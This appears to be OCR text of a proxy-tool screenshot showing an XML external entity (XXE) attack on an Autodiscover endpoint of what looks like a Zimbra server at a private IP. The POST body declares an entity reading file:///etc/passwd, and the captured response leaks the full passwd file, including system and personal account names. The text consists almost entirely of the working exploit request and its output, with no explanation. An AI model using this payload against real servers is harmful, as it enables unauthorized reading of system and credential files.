 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.37.137:7071
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZA_SKIN=serenity; ZA_TEST=true
Content-Length: 346
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
bind:x:104:110::/var/cache/bind:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
sunian:x:1000:1000:sunian,,,:/home/sunian:/bin/bash
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
zimbra:x:999:999::/opt/zimbra:/bin/bash
</title>
? < + > Type a search term 0 matc